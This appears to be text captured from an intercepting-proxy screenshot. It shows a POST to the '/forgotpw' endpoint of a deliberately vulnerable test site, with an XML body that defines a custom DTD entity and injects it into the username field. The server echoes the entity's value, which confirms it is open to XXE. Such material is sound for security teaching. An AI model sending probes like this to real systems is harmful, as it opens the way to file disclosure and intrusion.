 Request
Raw Params Headers Hex XML
POST /forgotpw HTTP/1.1
Accept-Language: en-us
Referer: http://testhtml5.vulnweb.com/#/popular
Accept: text/plain, */*; q=0.01
Content-Type: text/xml
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C;
InfoPath.3; .NET CLR 1.1.4322; .NET4.0E)
Host: testhtml5.vulnweb.com
Content-Length: 143
Proxy-Connection: Keep-Alive
Pragma: no-cache
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE Anything [
<!ENTITY myentity "testing"> ]>
<forgot><username>&myentity;</username></forgot>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Mon, 06 Oct 2014 09:33:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 7
Connection: keep-alive
testing